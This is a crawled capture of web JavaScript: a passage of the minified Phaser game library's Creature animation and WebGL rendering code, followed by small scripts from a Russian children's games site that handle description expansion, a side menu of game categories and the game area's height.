0===a&&(a=!1),this.type=W.CREATURE,t.cache.checkJSONKey(r)){var o=t.cache.getJSON(r,!0);if(this._creature=new Creature(o,a),this.animation=new CreatureAnimation(o,n,a),this.manager=new CreatureManager(this._creature),this.timeDelta=.05,"string"==typeof s)var h=new PIXI.Texture(t.cache.getBaseTexture(s));else h=s;this.texture=h,PIXI.DisplayObjectContainer.call(this),this.dirty=!0,this.blendMode=PIXI.blendModes.NORMAL,this.creatureBoundsMin=new W.Point,this.creatureBoundsMax=new W.Point;var l=this.manager.target_creature;this.vertices=new Float32Array(2*l.total_num_pts),this.uvs=new Float32Array(2*l.total_num_pts),this.indices=new Uint16Array(l.global_indices.length);for(var u=0;u<this.indices.length;u++)this.indices[u]=l.global_indices[u];this.colors=new Float32Array(4*l.total_num_pts);for(var c=0;c<this.colors.length;c++)this.colors[c]=1;this.updateRenderData(l.global_pts,l.global_uvs),this.manager.AddAnimation(this.animation),this.manager.SetActiveAnimationName(n,!1),W.Component.Core.init.call(this,t,e,i),this.data.tint=16777215,this.data.alpha=1}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Creature.prototype.constructor=W.Creature,W.Component.Core.install.call(W.Creature.prototype,["Angle","AutoCull","BringToTop","Destroy","FixedToCamera","LifeSpan","Reset","InputEnabled"]),W.Creature.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Creature.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Creature.prototype.preUpdate=function(){return!!this.preUpdateInWorld()&&(this.manager.Update(this.timeDelta),this.updateData(),this.preUpdateCore())},W.Creature.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Creature.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.creatureShader),this._renderCreature(t),t.spriteBatch.start())},W.Creature.prototype._renderCreature=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.creatureShader;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),e.uniform3fv(r.tintColor,W.Color.hexToRGBArray(this.tint)),e.uniform1f(r.alpha,this.alpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.vertexAttribPointer(r.colorAttribute,4,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(e.TRIANGLES,this.indices.length,e.UNSIGNED_SHORT,0)},W.Creature.prototype.updateCreatureBounds=function(){var t=this.manager.target_creature;t.ComputeBoundaryMinMax(),this.creatureBoundsMin.set(t.boundary_min[0],-t.boundary_min[1]),this.creatureBoundsMax.set(t.boundary_max[0],-t.boundary_max[1]),this.worldTransform.apply(this.creatureBoundsMin,this.creatureBoundsMin),this.worldTransform.apply(this.creatureBoundsMax,this.creatureBoundsMax)},W.Creature.prototype.updateData=function(){var t=this.manager.target_creature,e=t.render_pts,i=t.global_uvs;this.updateRenderData(e,i),this.updateCreatureBounds(),this.dirty=!0},W.Creature.prototype.updateRenderData=function(t,e){for(var i=this.manager.target_creature,s=0,r=0,n=0,a=0;a<i.total_num_pts;a++)this.vertices[n]=t[s],this.vertices[n+1]=-t[s+1],this.uvs[r]=e[r],this.uvs[r+1]=e[r+1],s+=3,r+=2,n+=2;var o=i.render_composition.getRegionsMap();for(var h in o){var l=o[h],u=l.getStartPtIndex(),c=l.getEndPtIndex()+1,d=.01*l.opacity;for(a=4*u;a<=4*c;a++)this.colors[a]=d}},W.Creature.prototype.setAnimation=function(t){this.data.anchorY=null,this.data.anchorX=null,this.data.animation=t,this.manager.SetActiveAnimationName(t,!0)},W.Creature.prototype.setAnimationPlaySpeed=function(t){t&&(this.timeDelta=t)},W.Creature.prototype.play=function(t){void 0===t&&(t=!1),this.loop=t,this.manager.SetIsPlaying(!0),this.manager.RunAtTime(0)},W.Creature.prototype.stop=function(){this.manager.SetIsPlaying(!1)},Object.defineProperty(W.Creature.prototype,"isPlaying",{get:function(){return this.manager.GetIsPlaying()},set:function(t){this.manager.SetIsPlaying(t)}}),Object.defineProperty(W.Creature.prototype,"loop",{get:function(){return this.manager.should_loop},set:function(t){this.manager.SetShouldLoop(t)}}),Object.defineProperty(W.Creature.prototype,"height",{get:function(){return this.data.height},set:function(t){var e=this.manager.target_creature,i=this.data.width?this.data.width:0,s=e.GetPixelScaling(i,t);this.scale.set(s[0],s[1]),this.data.height=t}}),Object.defineProperty(W.Creature.prototype,"width",{get:function(){return this.data.width},set:function(t){var e=this.manager.target_creature,i=this.data.height?this.data.height:0,s=e.GetPixelScaling(t,i);this.scale.set(s[0],s[1]),this.data.width=t}}),Object.defineProperty(W.Creature.prototype,"anchorX",{get:function(){return this.data.anchorX},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorX){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorX&&(e.SetAnchorPoint(-this.data.anchorX,null,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(t,null,this.data.animation),this.play(!0),this.data.anchorX=t}}}),Object.defineProperty(W.Creature.prototype,"anchorY",{get:function(){return this.data.anchorY},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorY){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorY&&(e.SetAnchorPoint(null,-this.data.anchorY,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(null,t,this.data.animation),this.play(!0),this.data.anchorY=t}}}),Object.defineProperty(W.Creature.prototype,"tint",{get:function(){return this.data.tint},set:function(t){this.data.tint=t}}),Object.defineProperty(W.Creature.prototype,"alpha",{get:function(){return this.data.alpha},set:function(t){this.data.alpha=t}}),W.Creature.prototype.setAnchorPointEnabled=function(t){this.manager.target_creature.SetAnchorPointEnabled(t)},W.Creature.prototype.createAllAnimations=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0);this.manager.CreateAllAnimations(e)}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype.setMetaData=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0),i=CreatureModuleUtils.BuildCreatureMetaData(e);this._creature.SetMetaData(i)}else console.warn("Phaser.Creature: Invalid meta key given. Not found in Phaser.Cache")},W.Creature.prototype.enableSkinSwap=function(t,e){var i=this.manager.target_creature;if(null!==i.creature_meta_data){i.EnableSkinSwap(t,e),this.indices=new Uint16Array(i.final_skin_swap_indices.length);for(var s=0;s<this.indices.length;s++)this.indices[s]=i.final_skin_swap_indices[s]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.disableSkinSwap=function(){var t=this.manager.target_creature;if(null!==t.creature_meta_data){t.DisableSkinSwap(),this.indices=new Uint16Array(t.global_indices.length);for(var e=0;e<this.indices.length;e++)this.indices[e]=t.global_indices[e]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.setActiveItemSwap=function(t,e){this.manager.target_creature.active_uv_swap_actions[t]=e},W.Creature.prototype.removeActiveItemSwap=function(t){delete this.manager.target_creature.active_uv_swap_actions[t]},void 0===PIXI.blendModes&&(PIXI.blendModes=W.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=W.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new W.Matrix),PIXI.TextureSilentFail=!0,PIXI.canUseNewCanvasBlendModes=function(){return W.Device.canUseMultiply},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=W),exports.Phaser=W):"undefined"!=typeof define&&define.amd?define("Phaser",t.Phaser=W):t.Phaser=W,W}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/expand-game-desc.js
body_size: 706
content:
(function() {
    var expanded = false;
    var collapsedText = 'Читать дальше';
    var expandedText = 'Скрыть';
    var expandedClass = 'text-section__content--expanded';
    var showAllBtn = $('.text-section__show-all');
    var textSection = $('.text-section__content');
    showAllBtn.click(function() {
        toggle();
    });

    function toggle() {
        expanded = !expanded;
        if(expanded) {
            expand();
        } else {
            collapse();
        }
    }

    function expand() {
        textSection.addClass(expandedClass);
        showAllBtn.html('<span>' + expandedText + '</span>');
    }

    function collapse() {
        textSection.removeClass(expandedClass);
        showAllBtn.html('<span>' + collapsedText + '</span>');
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/utils.js
body_size: 143
content:
$(document).ready(function () {
    setGameHeight();
});

function setGameHeight() {
    var maxHeight = document.body.clientHeight;
    $('#game').css('max-height', maxHeight);
}

window.addEventListener('resize', function () {
    setGameHeight();
});